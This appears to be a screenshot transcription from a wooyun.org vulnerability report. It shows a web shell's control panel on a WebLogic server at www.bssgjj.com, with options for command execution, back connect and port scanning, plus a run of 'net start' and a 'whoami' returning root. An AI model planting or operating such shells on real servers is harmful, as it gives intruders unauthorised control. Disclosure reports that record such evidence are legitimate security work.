 www.bssgjj.com (192.168.1.100) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > /opt/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user Execute
Execute Shell »
Parameter
whoami Execute
root
www.wooyun.org